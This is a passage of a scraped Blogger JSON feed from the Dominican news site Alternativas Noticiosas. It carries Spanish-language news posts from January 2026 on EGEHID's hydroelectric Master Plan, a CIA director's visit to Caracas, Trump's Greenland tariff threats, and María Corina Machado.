href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA_ZNi2SjSeHFeYjTTSTdFy51YnaB8p56vRSJg10PmgSKEVcjHFb2Dn9rbwof2stMHQQ0CQwktKzbek6d3gTXnVpLejK-JBLDDttAjy6Axv7wKYjU40MRocDR5prN7DJeElVxZLvXqo_Brw2GzE14tRHHa497eqFbc342rJsNcv8t4otk5vpC5MHUNAoJJ\/s1024\/master%20plan.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"681\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA_ZNi2SjSeHFeYjTTSTdFy51YnaB8p56vRSJg10PmgSKEVcjHFb2Dn9rbwof2stMHQQ0CQwktKzbek6d3gTXnVpLejK-JBLDDttAjy6Axv7wKYjU40MRocDR5prN7DJeElVxZLvXqo_Brw2GzE14tRHHa497eqFbc342rJsNcv8t4otk5vpC5MHUNAoJJ\/w640-h426\/master%20plan.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana).– La Empresa de\nGeneración Hidroeléctrica Dominicana (EGEHID) socializó y presentó a los\nveedores institucionales los avances de los proyectos en ejecución, como parte\ndel proceso de seguimiento y fortalecimiento de los mecanismos de\ntransparencia.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn un encuentro encabezado por el administrador\ngeneral de EGEHID, ingeniero Rafael Salazar, y la presidenta del Consejo\nDirectivo, doctora Rosa Ysabel Ruiz, un equipo técnico de la empresa detalló el\nestado de los proyectos de desarrollo y respondió las inquietudes de los\nobservadores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EParticiparon Altagracia Salazar, periodista y\nrepresentante de Nizaera; Adalberto Grullón, periodista de Teleantillas y\nrepresentante de la Fundación para el Desarrollo de Villa Altagracia (FUDEVA);\nmonseñor Fausto Burgos, obispo de Baní; José Luis Moreno San Juan y Wilson\nSuárez, del Instituto de Energía de la Universidad Autónoma de Santo Domingo;\nYsmerai Cordero, del Plan Estratégico de San Cristóbal; Nelson Guzmán,\nvicerrector Administrativo de la Universidad ISA y Manuel Sena, vicerrector del\nrecinto sur de ISA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa comisión técnica de EGEHID, encabezada por las\ndirectoras Penelope Oviedo, Julissa Duval y Melania Pérez, así como el\nsubadministrador René Mateo, presentó el estado de varios procesos de\ncontratación, así como el alcance del Máster Plan de la empresa, que prioriza\niniciativas para la construcción de nuevas presas, sistemas de hidrobombeos, la\nrepotenciación de las hidroeléctricas y la limpieza de los embalses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESe ofrecieron detalles sobre los avances de los\nproyectos como la presa Boca de los Ríos (sobre el río Guayubín en Santiago\nRodríguez) y la de Guaigüí (sobre el río Camú en La Vega), además de los\nsistemas de hidrobombeo, los cuales se harían en Sabaneta (San Juan), Guaigüí\n(La Vega) y Las Placetas (Santiago).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6831912910894031136\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-egehid-presenta-veedores.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6831912910894031136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6831912910894031136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-egehid-presenta-veedores.html","title":"La EGEHID presenta a veedores institucionales los avances de proyectos del Máster Plan"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA_ZNi2SjSeHFeYjTTSTdFy51YnaB8p56vRSJg10PmgSKEVcjHFb2Dn9rbwof2stMHQQ0CQwktKzbek6d3gTXnVpLejK-JBLDDttAjy6Axv7wKYjU40MRocDR5prN7DJeElVxZLvXqo_Brw2GzE14tRHHa497eqFbc342rJsNcv8t4otk5vpC5MHUNAoJJ\/s72-w640-h426-c\/master%20plan.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/feeds/posts/default/-/principal?alt=json-in-script&max-results=3&callback=jQuery111001929122664471843_1768593349080&_=1768593349081
body_size: 6558
content:
// API callback
jQuery111001929122664471843_1768593349080({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520"},"updated":{"$t":"2026-01-16T15:30:56.265-04:00"},"category":[{"term":"principal"},{"term":"internacionales"},{"term":"otras noticias"},{"term":"economia"},{"term":"deportes"},{"term":"san cristobal"},{"term":"provinciales"},{"term":"diaspora"},{"term":"salud"},{"term":"pndncd"},{"term":"farandula"},{"term":"san cristóbal"},{"term":"fuerzas armadas"},{"term":"santiago"},{"term":"economía"},{"term":"económica"},{"term":"editorial"},{"term":"diáspora"},{"term":"farándula"},{"term":"+"},{"term":"un dia como hoy"},{"term":"++"},{"term":"san  cristóbal"},{"term":"san  cristobal"},{"term":"0"},{"term":"fuerzasarmadas"},{"term":"1"},{"term":"otras  noticias"},{"term":"+editorial"},{"term":"."},{"term":"san cristóbal provinciales"},{"term":"sancristóbal"},{"term":"+economía"},{"term":"otras deportes"},{"term":"20%"},{"term":"internacional"},{"term":"intermacionales"},{"term":"san cristóbal principal"},{"term":"pncd"},{"term":"economica"},{"term":". san cristóbal"},{"term":"otras nocticias"},{"term":"provimciales"},{"term":".principal"},{"term":".san cristóbal"},{"term":". principal"},{"term":"identifica"},{"term":"inter"},{"term":"principal."},{"term":".\n principal"},{"term":". provinciales"},{"term":"prinicipal"},{"term":"otras"},{"term":"juan"},{"term":"principa"},{"term":"APALZA"},{"term":"principal deportes"},{"term":"san"},{"term":"provincias"},{"term":"u"},{"term":"Princioal"},{"term":"deoortes"},{"term":". pndncd"},{"term":"Prncipal"},{"term":"econo"},{"term":"economia económica"},{"term":"otras noticioas"},{"term":"proviciales"},{"term":"HASTA"},{"term":"e"},{"term":"economa"},{"term":"sa"},{"term":". provinciales economia"},{"term":".pndncd"},{"term":"cogresistas"},{"term":"deporte"},{"term":"diàspora"},{"term":"económicas"},{"term":"i nternacionales"},{"term":"interacionales"},{"term":"internacional. pndncd"},{"term":"otra noticias"},{"term":"otras noticias provinciales"},{"term":"principal.deportes"},{"term":"principales"},{"term":"provnciales"},{"term":".\nprincipal"},{"term":".deportes"},{"term":"SALU"},{"term":"boxeo"},{"term":"bsan  cristóbal"},{"term":"cultura"},{"term":"diaspora."},{"term":"economía económica"},{"term":"economíaeconomiainternacionales"},{"term":"económica economia"},{"term":"económica economía"},{"term":"ecoomia"},{"term":"estadisca"},{"term":"farandua"},{"term":"fuerzas"},{"term":"intenacionales"},{"term":"internacionales economía"},{"term":"internacionales s"},{"term":"nacionales"},{"term":"noticias"},{"term":"notras noticias"},{"term":"otras noticiasn"},{"term":"princcipal"},{"term":"principal internacionales"},{"term":"principla"},{"term":"princjpal"},{"term":"provincial"},{"term":"san cristóbal ristóbal"},{"term":"san cristóbal san cristobal"},{"term":"san cristóbal san cristóbal"},{"term":"san cristóbalsalud"},{"term":"santaigo"},{"term":"JOSÉ"},{"term":"Principsl"},{"term":"a san cristóbal"},{"term":"aalud"},{"term":"aan cristobal"},{"term":"an  cristóbal"},{"term":"an cristobal"},{"term":"aotras noticias"},{"term":"beconómica"},{"term":"beditorial"},{"term":"binternacionales"},{"term":"botras noticias"},{"term":"bsan cristóbal"},{"term":"can cristobal"},{"term":"cristobal"},{"term":"dan cristóbal"},{"term":"de salud"},{"term":"deported"},{"term":"deportes internacionales"},{"term":"deportesn"},{"term":"depottes"},{"term":"dia"},{"term":"diapora"},{"term":"diaspo"},{"term":"diaspoa"},{"term":"dispsorab"},{"term":"diáQuince spora"},{"term":"diápora"},{"term":"diáspora diaspora"},{"term":"economia economía"},{"term":"economiva"},{"term":"economoa"},{"term":"economí"},{"term":"economía economía"},{"term":"economías"},{"term":"económica mía"},{"term":"económicas economia"},{"term":"económíca"},{"term":"ediitorial"},{"term":"editor"},{"term":"efitorial"},{"term":"estadide"},{"term":"f arandula"},{"term":"farandula salud"},{"term":"farándula farandula"},{"term":"farąndula"},{"term":"faándula"},{"term":"frandula"},{"term":"fueras armadas"},{"term":"fuerza armadas"},{"term":"fuerzas aradas"},{"term":"fuerzs armadas"},{"term":"iinternacionales"},{"term":"internacional."},{"term":"internacionaleds"},{"term":"internacionales diaspora"},{"term":"internacionales fuerzas armadas"},{"term":"internacionales otras noticias"},{"term":"internaciones"},{"term":"internacoionales"},{"term":"internaconales"},{"term":"lnternacionales"},{"term":"nternacionales"},{"term":"oras  noticias"},{"term":"otras noticias economía"},{"term":"otras noticias fuerzas armadas"},{"term":"otras noticias. economia"},{"term":"otras provincias"},{"term":"pndncd diaspora"},{"term":"pndncd provinciales"},{"term":"previnciales"},{"term":"princiopal"},{"term":"principal farandula"},{"term":"principal iinternacionales"},{"term":"principal santiago"},{"term":"principap"},{"term":"principoal"},{"term":"privinciales"},{"term":"provimcialws"},{"term":"provincia"},{"term":"provinciales otras noticias"},{"term":"provinciales salud"},{"term":"provincials"},{"term":"rincipal"},{"term":"s an cristóbal"},{"term":"s san cristóbal"},{"term":"salid"},{"term":"salud pública"},{"term":"sam cristóbal"},{"term":"san cristoba"},{"term":"san cristobal deportes"},{"term":"san cristobal economia"},{"term":"san cristobal."},{"term":"san cristóbal ristobal"},{"term":"san cristóbal salud"},{"term":"san cristóbal san  cristobal"},{"term":"san cristónal"},{"term":"santiago economia"},{"term":"ssan cristobal"},{"term":"sslud"},{"term":"ssntisgo"},{"term":"uerzas armadas"}],"title":{"type":"text","$t":"Alternativas Noticiosas"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/principal?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/search\/label\/principal"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/principal\/-\/principal?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"66331"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7269648767468498942"},"published":{"$t":"2026-01-16T14:38:00.010-04:00"},"updated":{"$t":"2026-01-16T14:52:58.136-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Delcy Rodríguez presidente encargada de Venezuela se reunió en secreto en Caracas con John Ratcliffe director de la CIA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XS_2qUZFYx5kLKdhtOK9HYr-cp7BDKiR7a02h_aoEkK0fDpkfz5upRhdfrrAs-aN_jiTBBcLNahGsJcxPN1l1jNfgze3MyyaCHkQ8diiJ-gigE53MgSMYN-AF8RZQnqgvmktcihjpCJFs-Iq6i0QvjQ-jGQv29r4Die5826k8TCYhjX4kh-wwU0ZmFGo\/s275\/director%20cia%20cia.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XS_2qUZFYx5kLKdhtOK9HYr-cp7BDKiR7a02h_aoEkK0fDpkfz5upRhdfrrAs-aN_jiTBBcLNahGsJcxPN1l1jNfgze3MyyaCHkQ8diiJ-gigE53MgSMYN-AF8RZQnqgvmktcihjpCJFs-Iq6i0QvjQ-jGQv29r4Die5826k8TCYhjX4kh-wwU0ZmFGo\/s1600\/director%20cia%20cia.jpg\" width=\"275\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (16 Enero 2026).- El director de la\nCIA, John Ratcliffe, se reunió el jueves en Caracas con Delcy Rodríguez,\nreforzando así el mensaje de la Administración Trump de que considera a la\nsucesora chavista como la mejor vía para la estabilidad de Venezuela a corto\nplazo.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERatcliffe es el funcionario estadounidense de más alto\nrango y el primer miembro del gabinete en visitar Venezuela desde que el\nejército estadounidense detuvo a Nicolás Maduro en una redada en la capital\nhace casi dos semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa reunión se produjo un día después de que el\npresidente Trump hablara por teléfono con Rodríguez y el mismo día en que se\nreunió con María Corina Machado, líder de la oposición venezolana y Premio\nNobel de la Paz 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUn funcionario estadounidense afirmó que Ratcliffe se\nreunió con Rodríguez por indicación de Trump «para transmitir el mensaje de que\nEstados Unidos espera mejorar la relación de trabajo». El funcionario, que\nhabló bajo condición de anonimato para describir la delicada reunión, añadió\nque ambos discutieron la cooperación en materia de inteligencia, la estabilidad\neconómica y la necesidad de garantizar que el país dejara de ser un «refugio\nseguro para los adversarios de Estados Unidos, especialmente los\nnarcotraficantes».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara los funcionarios de la administración Trump, la\nvisita de Ratcliffe pretende ser un respaldo al tipo de estabilidad que ofrece\nRodríguez y una señal de fomento de la confianza y colaboración entre las dos\nadministraciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor JULIAN E. BARNES\/ The New York Times\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7269648767468498942\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-se-reunio-en-secreto-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7269648767468498942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7269648767468498942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-se-reunio-en-secreto-en.html","title":"Delcy Rodríguez presidente encargada de Venezuela se reunió en secreto en Caracas con John Ratcliffe director de la CIA"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9XS_2qUZFYx5kLKdhtOK9HYr-cp7BDKiR7a02h_aoEkK0fDpkfz5upRhdfrrAs-aN_jiTBBcLNahGsJcxPN1l1jNfgze3MyyaCHkQ8diiJ-gigE53MgSMYN-AF8RZQnqgvmktcihjpCJFs-Iq6i0QvjQ-jGQv29r4Die5826k8TCYhjX4kh-wwU0ZmFGo\/s72-c\/director%20cia%20cia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6029177976049387884"},"published":{"$t":"2026-01-16T14:35:00.005-04:00"},"updated":{"$t":"2026-01-16T14:35:55.668-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente de Estados Unidos advierte que «multará» con aranceles a países se opongan anexión de Groenlandia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mm1tX8gsuilI5tsjC_PX9a1Ug67zVyB1iYsvaMJl1A_1xjLUobtt5thXPIYmgbXxqNn-XWPHURWreGII0WE5872OHTVQz-JbCnby-1PGq8IwKt1zI4DLtXp0rzWjAKUEXgzN28y4r6puw1Ahv0GGT6yffZO8dsZnPvRH0OQsrboHlxkSzDgiEjd2NK0t\/s1200\/trumpdurisimodurisimo.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"830\" data-original-width=\"1200\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mm1tX8gsuilI5tsjC_PX9a1Ug67zVyB1iYsvaMJl1A_1xjLUobtt5thXPIYmgbXxqNn-XWPHURWreGII0WE5872OHTVQz-JbCnby-1PGq8IwKt1zI4DLtXp0rzWjAKUEXgzN28y4r6puw1Ahv0GGT6yffZO8dsZnPvRH0OQsrboHlxkSzDgiEjd2NK0t\/s320\/trumpdurisimodurisimo.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (16 Enero 2026).- El presidente de EE.UU.,\nDonald Trump, advirtió este viernes que podría imponer un arancel a aquellos\npaíses que no «estén de acuerdo» con su ambición de anexionar Groenlandia, que\nha expresado en repetidas ocasiones.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Puede que aplique un arancel a países que no estén de\nacuerdo sobre Groenlandia», porque la «necesitamos para la seguridad nacional»,\naseveró el mandatario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump se ha empeñado en conseguir «de una u otra\nforma» que Groenlandia llegue a formar parte de EE.UU., argumentando que lo\nnecesita para su defensa ante los barcos de naciones como China y Rusia que\nnavegan cerca de la costa norte estadounidense. La Administración Trump ha\ndejado claro que no descarta la vía militar para apoderarse del territorio\nautónomo de Dinamarca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENi las autoridades de Groenlandia ni de Dinamarca han\naceptado las intenciones de Trump e insisten en que se respete su soberanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl miércoles, representantes de Groenlandia, Dinamarca\ny Estados Unidos discutieron las pretensiones territoriales de Donald Trump.\nTras la reunión, el canciller danés Lars Lokke Rasmussen señaló que persiste un\n«desacuerdo fundamental» con Washington y recalcó que cualquier idea que no\nrespete la integridad territorial del Reino de Dinamarca y la autodeterminación\ndel pueblo groenlandés es «totalmente inaceptable».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn medio de las amenazas de Washington, se reportó que\nel Reino Unido mantiene conversaciones con aliados europeos sobre el despliegue\nde una fuerza militar en Groenlandia. Además, se difundió que la Unión Europea\nestá elaborando planes para imponer sanciones a empresas estadounidenses, entre\nellas Meta*, Google, Microsoft y X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6029177976049387884\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-de-estados-unidos_16.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6029177976049387884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6029177976049387884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-de-estados-unidos_16.html","title":"El presidente de Estados Unidos advierte que «multará» con aranceles a países se opongan anexión de Groenlandia"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mm1tX8gsuilI5tsjC_PX9a1Ug67zVyB1iYsvaMJl1A_1xjLUobtt5thXPIYmgbXxqNn-XWPHURWreGII0WE5872OHTVQz-JbCnby-1PGq8IwKt1zI4DLtXp0rzWjAKUEXgzN28y4r6puw1Ahv0GGT6yffZO8dsZnPvRH0OQsrboHlxkSzDgiEjd2NK0t\/s72-c\/trumpdurisimodurisimo.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8041053581195893182"},"published":{"$t":"2026-01-16T14:10:00.000-04:00"},"updated":{"$t":"2026-01-16T14:52:18.608-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La lideresa María Corina Machado: Seré la primera mujer electa presidenta de Venezuela"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOudwHmNA5ViZ-iUpAdvl6Bcp0FrtfBQJqOi2C4F-IgUfdwoEtCjns5VKe3b0NgNJI6sVfZRutY9vGSCqD7y-DTBcWrM8YOzPXSAOh2ai2ehsZ92d2Hy58RnEuNhUAq3eiK98kmwaATj-ESXZLvaNZxZS4z2-DZSdSz9zUoL6YWD4DDpvc_GbPo9XzJ0bg\/s1640\/corina%20promete%20presente.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 